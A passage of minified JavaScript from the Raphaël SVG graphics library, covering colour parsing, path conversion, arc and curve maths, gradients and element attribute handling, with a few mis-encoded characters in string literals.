                k[1].toLowerCase().slice(0, 4) == "rgba" && (h = S(j[3]));
                j[3] && j[3].slice(-1) == "%" && (h /= 100)
            }
            if (k[5]) {
                j = k[5][s]($);
                d = S(j[0]);
                j[0].slice(-1) == "%" && (d *= 2.55);
                e = S(j[1]);
                j[1].slice(-1) == "%" && (e *= 2.55);
                g = S(j[2]);
                j[2].slice(-1) == "%" && (g *= 2.55);
                (j[0].slice(-3) == "deg" || j[0].slice(-1) == "掳") && (d /= 360);
                k[1].toLowerCase().slice(0, 4) == "hsba" && (h = S(j[3]));
                j[3] && j[3].slice(-1) == "%" && (h /= 100);
                return a.hsb2rgb(d, e, g, h)
            }
            if (k[6]) {
                j = k[6][s]($);
                d = S(j[0]);
                j[0].slice(-1) == "%" && (d *= 2.55);
                e = S(j[1]);
                j[1].slice(-1) == "%" && (e *= 2.55);
                g = S(j[2]);
                j[2].slice(-1) == "%" && (g *= 2.55);
                (j[0].slice(-3) == "deg" || j[0].slice(-1) == "掳") && (d /= 360);
                k[1].toLowerCase().slice(0, 4) == "hsla" && (h = S(j[3]));
                j[3] && j[3].slice(-1) == "%" && (h /= 100);
                return a.hsl2rgb(d, e, g, h)
            }
            k = {
                r: d,
                g: e,
                b: g
            };
            k.hex = "#" + (16777216 | g | e << 8 | d << 16).toString(16).slice(1);
            a.is(h, "finite") && (k.opacity = h);
            return k
        }
        return {
            r: -1,
            g: -1,
            b: -1,
            hex: "none",
            error: 1
        }
    }, a);
    a.getColor = function(a) {
        var b = this.getColor.start = this.getColor.start || {
            h: 0,
            s: 1,
            b: a || 0.75
        }
          , c = this.hsb2rgb(b.h, b.s, b.b);
        b.h += 0.075;
        if (b.h > 1) {
            b.h = 0;
            b.s -= 0.2;
            b.s <= 0 && (this.getColor.start = {
                h: 0,
                s: 1,
                b: b.b
            })
        }
        return c.hex
    }
    ;
    a.getColor.reset = function() {
        delete this.start
    }
    ;
    a.parsePathString = bm(function(b) {
        if (!b)
            return null;
        var c = {
            a: 7,
            c: 6,
            h: 1,
            l: 2,
            m: 2,
            q: 4,
            s: 4,
            t: 2,
            v: 1,
            z: 0
        }
          , d = [];
        a.is(b, G) && a.is(b[0], G) && (d = bo(b));
        d[w] || r(b)[Y](bb, function(a, b, e) {
            var f = []
              , g = x.call(b);
            e[Y](bc, function(a, b) {
                b && f[L](+b)
            });
            if (g == "m" && f[w] > 2) {
                d[L]([b][n](f.splice(0, 2)));
                g = "l";
                b = b == "m" ? "l" : "L"
            }
            while (f[w] >= c[g]) {
                d[L]([b][n](f.splice(0, c[g])));
                if (!c[g])
                    break
            }
        });
        d[H] = a._path2string;
        return d
    });
    a.findDotsAtSegment = function(a, b, c, d, e, f, g, h, i) {
        var j = 1 - i
          , k = C(j, 3) * a + C(j, 2) * 3 * i * c + j * 3 * i * i * e + C(i, 3) * g
          , l = C(j, 3) * b + C(j, 2) * 3 * i * d + j * 3 * i * i * f + C(i, 3) * h
          , m = a + 2 * i * (c - a) + i * i * (e - 2 * c + a)
          , n = b + 2 * i * (d - b) + i * i * (f - 2 * d + b)
          , o = c + 2 * i * (e - c) + i * i * (g - 2 * e + c)
          , p = d + 2 * i * (f - d) + i * i * (h - 2 * f + d)
          , q = (1 - i) * a + i * c
          , r = (1 - i) * b + i * d
          , s = (1 - i) * e + i * g
          , t = (1 - i) * f + i * h
          , u = 90 - y.atan((m - o) / (n - p)) * 180 / D;
        (m > o || n < p) && (u += 180);
        return {
            x: k,
            y: l,
            m: {
                x: m,
                y: n
            },
            n: {
                x: o,
                y: p
            },
            start: {
                x: q,
                y: r
            },
            end: {
                x: s,
                y: t
            },
            alpha: u
        }
    }
    ;
    var bn = bm(function(a) {
        if (!a)
            return {
                x: 0,
                y: 0,
                width: 0,
                height: 0
            };
        a = bw(a);
        var b = 0, c = 0, d = [], e = [], f;
        for (var g = 0, h = a[w]; g < h; g++) {
            f = a[g];
            if (f[0] == "M") {
                b = f[1];
                c = f[2];
                d[L](b);
                e[L](c)
            } else {
                var i = bv(b, c, f[1], f[2], f[3], f[4], f[5], f[6]);
                d = d[n](i.min.x, i.max.x);
                e = e[n](i.min.y, i.max.y);
                b = f[5];
                c = f[6]
            }
        }
        var j = A[m](0, d)
          , k = A[m](0, e);
        return {
            x: j,
            y: k,
            width: z[m](0, d) - j,
            height: z[m](0, e) - k
        }
    })
      , bo = function(b) {
        var c = [];
        if (!a.is(b, G) || !a.is(b && b[0], G))
            b = a.parsePathString(b);
        for (var d = 0, e = b[w]; d < e; d++) {
            c[d] = [];
            for (var f = 0, g = b[d][w]; f < g; f++)
                c[d][f] = b[d][f]
        }
        c[H] = a._path2string;
        return c
    }
      , bp = bm(function(b) {
        if (!a.is(b, G) || !a.is(b && b[0], G))
            b = a.parsePathString(b);
        var c = []
          , d = 0
          , e = 0
          , f = 0
          , g = 0
          , h = 0;
        if (b[0][0] == "M") {
            d = b[0][1];
            e = b[0][2];
            f = d;
            g = e;
            h++;
            c[L](["M", d, e])
        }
        for (var i = h, j = b[w]; i < j; i++) {
            var k = c[i] = []
              , l = b[i];
            if (l[0] != x.call(l[0])) {
                k[0] = x.call(l[0]);
                switch (k[0]) {
                case "a":
                    k[1] = l[1];
                    k[2] = l[2];
                    k[3] = l[3];
                    k[4] = l[4];
                    k[5] = l[5];
                    k[6] = +(l[6] - d).toFixed(3);
                    k[7] = +(l[7] - e).toFixed(3);
                    break;
                case "v":
                    k[1] = +(l[1] - e).toFixed(3);
                    break;
                case "m":
                    f = l[1];
                    g = l[2];
                default:
                    for (var m = 1, n = l[w]; m < n; m++)
                        k[m] = +(l[m] - (m % 2 ? d : e)).toFixed(3)
                }
            } else {
                k = c[i] = [];
                if (l[0] == "m") {
                    f = l[1] + d;
                    g = l[2] + e
                }
                for (var o = 0, p = l[w]; o < p; o++)
                    c[i][o] = l[o]
            }
            var q = c[i][w];
            switch (c[i][0]) {
            case "z":
                d = f;
                e = g;
                break;
            case "h":
                d += +c[i][q - 1];
                break;
            case "v":
                e += +c[i][q - 1];
                break;
            default:
                d += +c[i][q - 2];
                e += +c[i][q - 1]
            }
        }
        c[H] = a._path2string;
        return c
    }, 0, bo)
      , bq = bm(function(b) {
        if (!a.is(b, G) || !a.is(b && b[0], G))
            b = a.parsePathString(b);
        var c = []
          , d = 0
          , e = 0
          , f = 0
          , g = 0
          , h = 0;
        if (b[0][0] == "M") {
            d = +b[0][1];
            e = +b[0][2];
            f = d;
            g = e;
            h++;
            c[0] = ["M", d, e]
        }
        for (var i = h, j = b[w]; i < j; i++) {
            var k = c[i] = []
              , l = b[i];
            if (l[0] != V.call(l[0])) {
                k[0] = V.call(l[0]);
                switch (k[0]) {
                case "A":
                    k[1] = l[1];
                    k[2] = l[2];
                    k[3] = l[3];
                    k[4] = l[4];
                    k[5] = l[5];
                    k[6] = +(l[6] + d);
                    k[7] = +(l[7] + e);
                    break;
                case "V":
                    k[1] = +l[1] + e;
                    break;
                case "H":
                    k[1] = +l[1] + d;
                    break;
                case "M":
                    f = +l[1] + d;
                    g = +l[2] + e;
                default:
                    for (var m = 1, n = l[w]; m < n; m++)
                        k[m] = +l[m] + (m % 2 ? d : e)
                }
            } else
                for (var o = 0, p = l[w]; o < p; o++)
                    c[i][o] = l[o];
            switch (k[0]) {
            case "Z":
                d = f;
                e = g;
                break;
            case "H":
                d = k[1];
                break;
            case "V":
                e = k[1];
                break;
            case "M":
                f = c[i][c[i][w] - 2];
                g = c[i][c[i][w] - 1];
            default:
                d = c[i][c[i][w] - 2];
                e = c[i][c[i][w] - 1]
            }
        }
        c[H] = a._path2string;
        return c
    }, null, bo)
      , br = function(a, b, c, d) {
        return [a, b, c, d, c, d]
    }
      , bs = function(a, b, c, d, e, f) {
        var g = 1 / 3
          , h = 2 / 3;
        return [g * a + h * c, g * b + h * d, g * e + h * c, g * f + h * d, e, f]
    }
      , bt = function(a, b, c, d, e, f, g, h, i, j) {
        var k = D * 120 / 180, l = D / 180 * (+e || 0), m = [], o, p = bm(function(a, b, c) {
            var d = a * y.cos(c) - b * y.sin(c)
              , e = a * y.sin(c) + b * y.cos(c);
            return {
                x: d,
                y: e
            }
        });
        if (j) {
            G = j[0];
            H = j[1];
            E = j[2];
            F = j[3]
        } else {
            o = p(a, b, -l);
            a = o.x;
            b = o.y;
            o = p(h, i, -l);
            h = o.x;
            i = o.y;
            var q = y.cos(D / 180 * e)
              , r = y.sin(D / 180 * e)
              , t = (a - h) / 2
              , u = (b - i) / 2
              , x = t * t / (c * c) + u * u / (d * d);
            if (x > 1) {
                x = y.sqrt(x);
                c = x * c;
                d = x * d
            }
            var z = c * c
              , A = d * d
              , C = (f == g ? -1 : 1) * y.sqrt(B((z * A - z * u * u - A * t * t) / (z * u * u + A * t * t)))
              , E = C * c * u / d + (a + h) / 2
              , F = C * -d * t / c + (b + i) / 2
              , G = y.asin(((b - F) / d).toFixed(9))
              , H = y.asin(((i - F) / d).toFixed(9));
            G = a < E ? D - G : G;
            H = h < E ? D - H : H;
            G < 0 && (G = D * 2 + G);
            H < 0 && (H = D * 2 + H);
            g && G > H && (G = G - D * 2);
            !g && H > G && (H = H - D * 2)
        }
        var I = H - G;
        if (B(I) > k) {
            var J = H
              , K = h
              , L = i;
            H = G + k * (g && H > G ? 1 : -1);
            h = E + c * y.cos(H);
            i = F + d * y.sin(H);
            m = bt(h, i, c, d, e, 0, g, K, L, [H, J, E, F])
        }
        I = H - G;
        var M = y.cos(G)
          , N = y.sin(G)
          , O = y.cos(H)
          , P = y.sin(H)
          , Q = y.tan(I / 4)
          , R = 4 / 3 * c * Q
          , S = 4 / 3 * d * Q
          , T = [a, b]
          , U = [a + R * N, b - S * M]
          , V = [h + R * P, i - S * O]
          , W = [h, i];
        U[0] = 2 * T[0] - U[0];
        U[1] = 2 * T[1] - U[1];
        {
            if (j)
                return [U, V, W][n](m);
            m = [U, V, W][n](m)[v]()[s](",");
            var X = [];
            for (var Y = 0, Z = m[w]; Y < Z; Y++)
                X[Y] = Y % 2 ? p(m[Y - 1], m[Y], l).y : p(m[Y], m[Y + 1], l).x;
            return X
        }
    }
      , bu = function(a, b, c, d, e, f, g, h, i) {
        var j = 1 - i;
        return {
            x: C(j, 3) * a + C(j, 2) * 3 * i * c + j * 3 * i * i * e + C(i, 3) * g,
            y: C(j, 3) * b + C(j, 2) * 3 * i * d + j * 3 * i * i * f + C(i, 3) * h
        }
    }
      , bv = bm(function(a, b, c, d, e, f, g, h) {
        var i = e - 2 * c + a - (g - 2 * e + c), j = 2 * (c - a) - 2 * (e - c), k = a - c, l = (-j + y.sqrt(j * j - 4 * i * k)) / 2 / i, n = (-j - y.sqrt(j * j - 4 * i * k)) / 2 / i, o = [b, h], p = [a, g], q;
        B(l) > "1e12" && (l = 0.5);
        B(n) > "1e12" && (n = 0.5);
        if (l > 0 && l < 1) {
            q = bu(a, b, c, d, e, f, g, h, l);
            p[L](q.x);
            o[L](q.y)
        }
        if (n > 0 && n < 1) {
            q = bu(a, b, c, d, e, f, g, h, n);
            p[L](q.x);
            o[L](q.y)
        }
        i = f - 2 * d + b - (h - 2 * f + d);
        j = 2 * (d - b) - 2 * (f - d);
        k = b - d;
        l = (-j + y.sqrt(j * j - 4 * i * k)) / 2 / i;
        n = (-j - y.sqrt(j * j - 4 * i * k)) / 2 / i;
        B(l) > "1e12" && (l = 0.5);
        B(n) > "1e12" && (n = 0.5);
        if (l > 0 && l < 1) {
            q = bu(a, b, c, d, e, f, g, h, l);
            p[L](q.x);
            o[L](q.y)
        }
        if (n > 0 && n < 1) {
            q = bu(a, b, c, d, e, f, g, h, n);
            p[L](q.x);
            o[L](q.y)
        }
        return {
            min: {
                x: A[m](0, p),
                y: A[m](0, o)
            },
            max: {
                x: z[m](0, p),
                y: z[m](0, o)
            }
        }
    })
      , bw = bm(function(a, b) {
        var c = bq(a)
          , d = b && bq(b)
          , e = {
            x: 0,
            y: 0,
            bx: 0,
            by: 0,
            X: 0,
            Y: 0,
            qx: null,
            qy: null
        }
          , f = {
            x: 0,
            y: 0,
            bx: 0,
            by: 0,
            X: 0,
            Y: 0,
            qx: null,
            qy: null
        }
          , g = function(a, b) {
            var c, d;
            if (!a)
                return ["C", b.x, b.y, b.x, b.y, b.x, b.y];
            !(a[0]in {
                T: 1,
                Q: 1
            }) && (b.qx = b.qy = null);
            switch (a[0]) {
            case "M":
                b.X = a[1];
                b.Y = a[2];
                break;
            case "A":
                a = ["C"][n](bt[m](0, [b.x, b.y][n](a.slice(1))));
                break;
            case "S":
                c = b.x + (b.x - (b.bx || b.x));
                d = b.y + (b.y - (b.by || b.y));
                a = ["C", c, d][n](a.slice(1));
                break;
            case "T":
                b.qx = b.x + (b.x - (b.qx || b.x));
                b.qy = b.y + (b.y - (b.qy || b.y));
                a = ["C"][n](bs(b.x, b.y, b.qx, b.qy, a[1], a[2]));
                break;
            case "Q":
                b.qx = a[1];
                b.qy = a[2];
                a = ["C"][n](bs(b.x, b.y, a[1], a[2], a[3], a[4]));
                break;
            case "L":
                a = ["C"][n](br(b.x, b.y, a[1], a[2]));
                break;
            case "H":
                a = ["C"][n](br(b.x, b.y, a[1], b.y));
                break;
            case "V":
                a = ["C"][n](br(b.x, b.y, b.x, a[1]));
                break;
            case "Z":
                a = ["C"][n](br(b.x, b.y, b.X, b.Y));
                break
            }
            return a
        }
          , h = function(a, b) {
            if (a[b][w] > 7) {
                a[b].shift();
                var e = a[b];
                while (e[w])
                    a.splice(b++, 0, ["C"][n](e.splice(0, 6)));
                a.splice(b, 1);
                k = z(c[w], d && d[w] || 0)
            }
        }
          , i = function(a, b, e, f, g) {
            if (a && b && a[g][0] == "M" && b[g][0] != "M") {
                b.splice(g, 0, ["M", f.x, f.y]);
                e.bx = 0;
                e.by = 0;
                e.x = a[g][1];
                e.y = a[g][2];
                k = z(c[w], d && d[w] || 0)
            }
        };
        for (var j = 0, k = z(c[w], d && d[w] || 0); j < k; j++) {
            c[j] = g(c[j], e);
            h(c, j);
            d && (d[j] = g(d[j], f));
            d && h(d, j);
            i(c, d, e, f, j);
            i(d, c, f, e, j);
            var l = c[j]
              , o = d && d[j]
              , p = l[w]
              , q = d && o[w];
            e.x = l[p - 2];
            e.y = l[p - 1];
            e.bx = S(l[p - 4]) || e.x;
            e.by = S(l[p - 3]) || e.y;
            f.bx = d && (S(o[q - 4]) || f.x);
            f.by = d && (S(o[q - 3]) || f.y);
            f.x = d && o[q - 2];
            f.y = d && o[q - 1]
        }
        return d ? [c, d] : c
    }, null, bo)
      , bx = bm(function(b) {
        var c = [];
        for (var d = 0, e = b[w]; d < e; d++) {
            var f = {}
              , g = b[d].match(/^([^:]*):?([\d\.]*)/);
            f.color = a.getRGB(g[1]);
            if (f.color.error)
                return null;
            f.color = f.color.hex;
            g[2] && (f.offset = g[2] + "%");
            c[L](f)
        }
        for (d = 1,
        e = c[w] - 1; d < e; d++) {
            if (!c[d].offset) {
                var h = S(c[d - 1].offset || 0)
                  , i = 0;
                for (var j = d + 1; j < e; j++) {
                    if (c[j].offset) {
                        i = c[j].offset;
                        break
                    }
                }
                if (!i) {
                    i = 100;
                    j = e
                }
                i = S(i);
                var k = (i - h) / (j - d + 1);
                for (; d < j; d++) {
                    h += k;
                    c[d].offset = h + "%"
                }
            }
        }
        return c
    })
      , by = function(b, c, d, e) {
        var f;
        if (a.is(b, F) || a.is(b, "object")) {
            f = a.is(b, F) ? g.getElementById(b) : b;
            if (f.tagName)
                return c == null ? {
                    container: f,
                    width: f.style.pixelWidth || f.offsetWidth,
                    height: f.style.pixelHeight || f.offsetHeight
                } : {
                    container: f,
                    width: c,
                    height: d
                }
        } else
            return {
                container: 1,
                x: b,
                y: c,
                width: d,
                height: e
            }
    }
      , bz = function(a, b) {
        var c = this;
        for (var d in b) {
            if (b[f](d) && !(d in a))
                switch (typeof b[d]) {
                case "function":
                    (function(b) {
                        a[d] = a === c ? b : function() {
                            return b[m](c, arguments)
                        }
                    }
                    )(b[d]);
                    break;
                case "object":
                    a[d] = a[d] || {};
                    bz.call(this, a[d], b[d]);
                    break;
                default:
                    a[d] = b[d];
                    break
                }
        }
    }
      , bA = function(a, b) {
        a == b.top && (b.top = a.prev);
        a == b.bottom && (b.bottom = a.next);
        a.next && (a.next.prev = a.prev);
        a.prev && (a.prev.next = a.next)
    }
      , bB = function(a, b) {
        if (b.top === a)
            return;
        bA(a, b);
        a.next = null;
        a.prev = b.top;
        b.top.next = a;
        b.top = a
    }
      , bC = function(a, b) {
        if (b.bottom === a)
            return;
        bA(a, b);
        a.next = b.bottom;
        a.prev = null;
        b.bottom.prev = a;
        b.bottom = a
    }
      , bD = function(a, b, c) {
        bA(a, c);
        b == c.top && (c.top = a);
        b.next && (b.next.prev = a);
        a.next = b.next;
        a.prev = b;
        b.next = a
    }
      , bE = function(a, b, c) {
        bA(a, c);
        b == c.bottom && (c.bottom = a);
        b.prev && (b.prev.next = a);
        a.prev = b.prev;
        b.prev = a;
        a.next = b
    }
      , bF = function(a) {
        return function() {
            throw new Error("Rapha?l: you are calling to method 鈥�" + a + "鈥� of removed object")
        }
    };
    a.pathToRelative = bp;
    if (a.svg) {
        k.svgns = "http://www.w3.org/2000/svg";
        k.xlink = "http://www.w3.org/1999/xlink";
        Q = function(a) {
            return +a + (~(~a) === a) * 0.5
        }
        ;
        var bG = function(a, b) {
            if (b)
                for (var c in b)
                    b[f](c) && a[R](c, r(b[c]));
            else {
                a = g.createElementNS(k.svgns, a);
                a.style.webkitTapHighlightColor = "rgba(0,0,0,0)";
                return a
            }
        };
        a[H] = function() {
            return "Your browser supports SVG.\nYou are running Rapha?l " + this.version
        }
        ;
        var bH = function(a, b) {
            var c = bG("path");
            b.canvas && b.canvas[l](c);
            var d = new bN(c,b);
            d.type = "path";
            bK(d, {
                fill: "none",
                stroke: "#000",
                path: a
            });
            return d
        }
          , bI = function(a, b, c) {
            var d = "linear"
              , e = 0.5
              , f = 0.5
              , h = a.style;
            b = r(b)[Y](bd, function(a, b, c) {
                d = "radial";
                if (b && c) {
                    e = S(b);
                    f = S(c);
                    var g = (f > 0.5) * 2 - 1;
                    C(e - 0.5, 2) + C(f - 0.5, 2) > 0.25 && (f = y.sqrt(0.25 - C(e - 0.5, 2)) * g + 0.5) && f != 0.5 && (f = f.toFixed(5) - 0.00001 * g)
                }
                return p
            });
            b = b[s](/\s*\-\s*/);
            if (d == "linear") {
                var i = b.shift();
                i = -S(i);
                if (isNaN(i))
                    return null;
                var j = [0, 0, y.cos(i * D / 180), y.sin(i * D / 180)]
                  , k = 1 / (z(B(j[2]), B(j[3])) || 1);
                j[2] *= k;
                j[3] *= k;
                if (j[2] < 0) {
                    j[0] = -j[2];
                    j[2] = 0
                }
                if (j[3] < 0) {
                    j[1] = -j[3];
                    j[3] = 0
                }
            }
            var m = bx(b);
            if (!m)
                return null;
            var n = a.getAttribute(I);
            n = n.match(/^url\(#(.*)\)$/);
            n && c.defs.removeChild(g.getElementById(n[1]));
            var o = bG(d + "Gradient");
            o.id = bh();
            bG(o, d == "radial" ? {
                fx: e,
                fy: f
            } : {
                x1: j[0],
                y1: j[1],
                x2: j[2],
                y2: j[3]
            });
            c.defs[l](o);
            for (var q = 0, t = m[w]; q < t; q++) {
                var u = bG("stop");
                bG(u, {
                    offset: m[q].offset ? m[q].offset : q ? "100%" : "0%",
                    "stop-color": m[q].color || "#fff"
                });
                o[l](u)
            }
            bG(a, {
                fill: "url(#" + o.id + ")",
                opacity: 1,
                "fill-opacity": 1
            });
            h.fill = p;
            h.opacity = 1;
            h.fillOpacity = 1;
            return 1
        }
          , bJ = function(b) {
            var c = b.getBBox();
            bG(b.pattern, {
                patternTransform: a.format("translate({0},{1})", c.x, c.y)
            })
        }
          , bK = function(c, d) {
            var e = {
                "": [0],
                none: [0],
                "-": [3, 1],
                ".": [1, 1],
                "-.": [3, 1, 1, 1],
                "-..": [3, 1, 1, 1, 1, 1],
                ". ": [1, 3],
                "- ": [4, 3],
                "--": [8, 3],
                "- .": [4, 3, 1, 3],
                "--.": [8, 3, 1, 3],
                "--..": [8, 3, 1, 3, 1, 3]
            }
              , h = c.node
              , i = c.attrs
              , j = c.rotate()
              , k = function(a, b) {
                b = e[x.call(b)];
                if (b) {
                    var c = a.attrs["stroke-width"] || "1"
                      , f = ({
                        round: c,
                        square: c,
                        butt: 0
                    })[a.attrs["stroke-linecap"] || d["stroke-linecap"]] || 0
                      , g = []
                      , i = b[w];
                    while (i--)
                        g[i] = b[i] * c + (i % 2 ? 1 : -1) * f;
                    bG(h, {
                        "stroke-dasharray": g[v](",")
                    })
                }
            };
            d[f]("rotation") && (j = d.rotation);
            var m = r(j)[s](b);
            if (m.length - 1) {
                m[1] = +m[1];
                m[2] = +m[2]
            } else
                m = null;
            S(j) && c.rotate(0, true);
            for (var n in d) {
                if (d[f](n)) {
                    if (!W[f](n))
                        continue;
                    var o = d[n];
                    i[n] = o;
                    switch (n) {
                    case "blur":
                        c.blur(o);
                        break;
                    case "rotation":
                        c.rotate(o, true);
                        break;
                    case "href":
                    case "title":
                    case "target":
                        var t = h.parentNode;
                        if (x.call(t.tagName) != "a") {
                            var u = bG("a");
                            t.insertBefore(u, h);
                            u[l](h);
                            t = u
                        }
                        n == "target" && o == "blank" ? t.setAttributeNS(c.paper.xlink, "show", "new") : t.setAttributeNS(c.paper.xlink, n, o);
                        break;
                    case "cursor":
                        h.style.cursor = o;
                        break;
                    case "clip-rect":
                        var y = r(o)[s](b);
                        if (y[w] == 4) {
                            c.clip && c.clip.parentNode.parentNode.removeChild(c.clip.parentNode);
                            var z = bG("clipPath")
                              , A = bG("rect");
                            z.id = bh();
                            bG(A, {
                                x: y[0],
                                y: y[1],
                                width: y[2],
                                height: y[3]
                            });
                            z[l](A);
                            c.paper.defs[l](z);
                            bG(h, {
                                "clip-path": "url(#" + z.id + ")"
                            });
                            c.clip = A
                        }
                        if (!o) {
                            var B = g.getElementById(h.getAttribute("clip-path")[Y](/(^url\(#|\)$)/g, p));
                            B && B.parentNode.removeChild(B);
                            bG(h, {
                                "clip-path": p
                            });
                            delete c.clip
                        }
                        break;
                    case "path":
                        c.type == "path" && bG(h, {
                            d: o ? i.path = bq(o) : "M0,0"
                        });
                        break;
                    case "width":
                        h[R](n, o);
                        if (i.fx) {
                            n = "x";
                            o = i.x
                        } else
                            break;
                    case "x":
                        i.fx && (o = -i.x - (i.width || 0));
                    case "rx":
                        if (n == "rx" && c.type == "rect")
                            break;
                    case "cx":
                        m && (n == "x" || n == "cx") && (m[1] += o - i[n]);
                        h[R](n, o);
                        c.pattern && bJ(c);
                        break;
                    case "height":
                        h[R](n, o);
                        if (i.fy) {
                            n = "y";
                            o = i.y
                        } else
                            break;
                    case "y":
                        i.fy && (o = -i.y - (i.height || 0));
                    case "ry":
                        if (n == "ry" && c.type == "rect")
                            break;
                    case "cy":
                        m && (n == "y" || n == "cy") && (m[2] += o - i[n]);
                        h[R](n, o);
                        c.pattern && bJ(c);
                        break;
                    case "r":
                        c.type == "rect" ? bG(h, {
                            rx: o,
                            ry: o
                        }) : h[R](n, o);
                        break;
                    case "src":
                        c.type == "image" && h.setAttributeNS(c.paper.xlink, "href", o);
                        break;
                    case "stroke-width":
                        h.style.strokeWidth = o;
                        h[R](n, o);
                        i["stroke-dasharray"] && k(c, i["stroke-dasharray"]);
                        break;
                    case "stroke-dasharray":
                        k(c, o);
                        break;
                    case "translation":
                        var C = r(o)[s](b);
                        C[0] = +C[0] || 0;
                        C[1] = +C[1] || 0;
                        if (m) {
                            m[1] += C[0];
                            m[2] += C[1]
                        }
                        cz.call(c, C[0], C[1]);
                        break;
                    case "scale":
                        C = r(o)[s](b);
                        c.scale(+C[0] || 1, +C[1] || +C[0] || 1, isNaN(S(C[2])) ? null : +C[2], isNaN(S(C[3])) ? null : +C[3]);
                        break;
                    case I:
                        var D = r(o).match(M);
                        if (D) {
                            z = bG("pattern");
                            var E = bG("image");
                            z.id = bh();
                            bG(z, {
                                x: 0,
                                y: 0,
                                patternUnits: "userSpaceOnUse",
                                height: 1,
                                width: 1
                            });
                            bG(E, {
                                x: 0,
                                y: 0
                            });
                            E.setAttributeNS(c.paper.xlink, "href", D[1]);
                            z[l](E);
                            var F = g.createElement("img");
                            F.style.cssText = "position:absolute;left:-9999em;top-9999em";
                            F.onload = function() {
                                bG(z, {
                                    width: this.offsetWidth,
                                    height: this.offsetHeight
                                });
                                bG(E, {
                                    width: this.offsetWidth,
                                    height: this.offsetHeight
                                });
                                g.body.removeChild(this);
                                c.paper.safari()
                            }
                            ;
                            g.body[l](F);
                            F.src = D[1];
                            c.paper.defs[l](z);
                            h.style.fill = "url(#" + z.id + ")";
                            bG(h, {
                                fill: "url(#" + z.id + ")"
                            });
                            c.pattern = z;
                            c.pattern && bJ(c);
                            break
                        }
                        var G = a.getRGB(o);
                        if (G.error)
                            if ((({
                                circle: 1,
                                ellipse: 1
                            })[f](c.type) || r(o).charAt() != "r") && bI(h, o, c.paper)) {
                                i.gradient = o;
                                i.fill = "none";
                                break
                            } else {
                                delete d.gradient;
                                delete i.gradient;
                                !a.is(i.opacity, "undefined") && a.is(d.opacity, "undefined") && bG(h, {
                                    opacity: i.opacity
                                });
                                !a.is(i["fill-opacity"], "undefined") && a.is(d["fill-opacity"], "undefined") && bG(h, {
                                    "fill-opacity": i["fill-opacity"]
                                })
                            }
                        G[f]("opacity") && bG(h, {
                            "fill-opacity": G.opacity > 1 ? G.opacity / 100 : G.opacity
                        });
                    case "stroke":
                        G = a.getRGB(o);
                        h[R](n, G.hex);
                        n == "stroke" && G[f]("opacity") && bG(h, {
                            "stroke-opacity": G.opacity > 1 ? G.opacity / 100 : G.opacity
                        });
                        break;
                    case "gradient":
                        (({
                            circle: 1,
                            ellipse: 1
                        })[f](c.type) || r(o).charAt() != "r") && bI(h, o, c.paper);
                        break;
                    case "opacity":
                        i.gradient && !i[f]("stroke-opacity") && bG(h, {
                            "stroke-opacity": o > 1 ? o / 100 : o
                        });
                    case "fill-opacity":
                        if (i.gradient) {
                            var H = g.getElementById(h.getAttribute(I)[Y](/^url\(#|\)$/g, p));
                            if (H) {
                                var J = H.getElementsByTagName("stop");
                                J[J[w] - 1][R]("stop-opacity", o)
                            }
                            break
                        }
                    default:
                        n == "font-size" && (o = T(o, 10) + "px");
                        var K = n[Y](/(\-.)/g, function(a) {
                            return V.call(a.substring(1))
                        });
                        h.style[K] = o;
                        h[R](n, o);
                        break
                    }
                }
            }
            bM(c, d);
            m ? c.rotate(m.join(q)) : S(j) && c.rotate(j, true)
        }
          , bL = 1.2
          , bM = function(b, c) {
            if (b.type != "text" || !(c[f]("text") || c[f]("font") || c[f]("font-size") || c[f]("x") || c[f]("y")))
                return;
            var d = b.attrs
              , e = b.node
              , h = e.firstChild ? T(g.defaultView.getComputedStyle(e.firstChild, p).getPropertyValue("font-size"), 10) : 10;
            if (c[f]("text")) {
                d.text = c.text;
                while (e.firstChild)
                    e.removeChild(e.firstChild);
                var i = r(c.text)[s]("\n");
                for (var j = 0, k = i[w]; j < k; j++)
                    if (i[j]) {
                        var m = bG("tspan");
                        j && bG(m, {
                            dy: h * bL,
                            x: d.x
                        });
                        m[l](g.createTextNode(i[j]));
                        e[l](m)
                    }
            } else {
                i = e.getElementsByTagName("tspan");
                for (j = 0,
                k = i[w]; j < k; j++)
                    j && bG(i[j], {
                        dy: h * bL,
                        x: d.x
                    })
            }
            bG(e, {
                y: d.y
            });
            var n = b.getBBox()
              , o = d.y - (n.y + n.height / 2);
            o && a.is(o, "finite") && bG(e, {
                y: d.y + o
            })
        }
          , bN = function(b, c) {
            var d = 0
              , e = 0;
            this[0] = b;
            this.id = a._oid++;
            this.node = b;
            b.raphael = this;
            this.paper = c;
            this.attrs = this.attrs || {};
            this.transformations = [];
            this._ = {
                tx: 0,
                ty: 0,
                rt: {
                    deg: 0,
                    cx: 0,
                    cy: 0
                },
                sx: 1,
                sy: 1
            };
            !c.bottom && (c.bottom = this);
            this.prev = c.top;
            c.top && (c.top.next = this);
            c.top = this;
            this.next = null
        }
          , bO = bN[e];
        bN[e].rotate = function(c, d, e) {
            if (this.removed)
                return this;
            if (c == null) {
                if (this._.rt.cx)
                    return [this._.rt.deg, this._.rt.cx, this._.rt.cy][v](q);
                return this._.rt.deg
            }
            var f = this.getBBox();
            c = r(c)[s](b);
            if (c[w] - 1) {
                d = S(c[1]);
                e = S(c[2])
            }
            c = S(c[0]);
            d != null && d !== false ? this._.rt.deg = c : this._.rt.deg += c;
            e == null && (d = null);
            this._.rt.cx = d;
            this._.rt.cy = e;
            d = d == null ? f.x + f.width / 2 : d;
            e = e == null ? f.y + f.height / 2 : e;
            if (this._.rt.deg) {
                this.transformations[0] = a.format("rotate({0} {1} {2})", this._.rt.deg, d, e);
                this.clip && bG(this.clip, {
                    transform: a.format("rotate({0} {1} {2})", -this._.rt.deg, d, e)
                })
            } else {
                this.transformations[0] = p;
                this.clip && bG(this.clip, {
                    transform: p
                })
            }
            bG(this.node, {
                transform: this.transformations[v](q)
            });
            return this
        }
        ;
        bN[e].hide = function() {
            !this.removed && (this.node.style.display = "none");
            return this
        }
        ;
        bN[e].show = function() {
            !this.removed && (this.node.style.display = "");
            return this
        }
        ;
        bN[e].remove = function() {
            if (this.removed)
                return;
            bA(this, this.paper);
            this.node.parentNode.removeChild(this.node);
            for (var a in this)
                delete this[a];
            this.removed = true
        }
        ;
        bN[e].getBBox = function() {
            if (this.removed)
                return this;
            if (this.type == "path")
                return bn(this.attrs.path);
            if (this.node.style.display == "none") {
                this.show();
                var a = true
            }
            var b = {};
            try {
                b = this.node.getBBox()
            } catch (a) {} finally {
                b = b || {}
            }
            if (this.type == "text") {
                b = {
                    x: b.x,
